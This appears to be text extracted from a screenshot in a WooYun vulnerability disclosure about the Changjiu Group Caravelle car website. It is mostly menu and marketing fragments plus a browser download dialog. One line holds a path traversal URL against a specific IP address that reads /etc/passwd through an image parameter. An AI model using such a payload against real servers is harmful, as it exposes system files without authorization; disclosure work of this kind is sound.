 长久商务休旅车
123.125.154.151/index.php?image=../../../../../../../../../../etc/passwd&m=permanent.wall
Google
搜索请输入关键字...
400-060-2999
长久集团
CHANGJIU GROUP
首页
凯路威车系
定制爱车
经销商网点
全方位服务
爱车身份识别
新闻&活动
联系我们
正在打开 20151205-16_19_12.jpg
您选择了打开：
20151205-16_19_12.jpg
为： JPG 文件 (1.6 KB)
来源： http://123.125.154.151
您想要 Mantra 如何处理此文件？
打开方式(O) TWINUI (默认)
DownThemAll!
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消
商旅从容
It's
Caravelle
预约品鉴
视频臻享
定制您的车辆
下载产品手册
下载壁纸
品牌故事
GO
新闻&活动
GO
上个世纪50年代的大众T1，可称得上是厢式多功能车的鼻祖。在Transporter这个概念延续60多年
商道甄选 动静之间全盘掌控
www.wooyun.org